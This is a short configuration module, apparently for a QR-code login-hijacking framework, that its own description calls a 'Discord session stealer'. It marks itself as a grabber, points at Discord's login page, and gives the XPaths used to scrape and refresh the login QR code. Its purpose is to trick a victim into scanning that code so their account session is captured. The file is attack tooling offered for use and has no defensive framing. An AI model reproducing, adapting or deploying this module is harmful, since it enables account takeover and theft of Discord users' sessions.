 class info:
author = "Reisei"
short_description = "Discord session stealer"
full_description = None
class execution:
module_type = types.grabber
name = "discord"
url = "https://discord.com/login"
image_xpath = '//*[@id="app-mount"]/div[2]/div/div/div/div/form/div/div/div[3]/div/div/div/div[1]/div[1]/img'
#"/html/body/div[1]/div/div/div[2]/div[1]/div[2]"
img_reload_button = None
change_identifier = '//*[@id="app-mount"]/div[2]/div/div/div/div/form/div/div/div[1]/div[2]/button[2]'
session_type = "profile"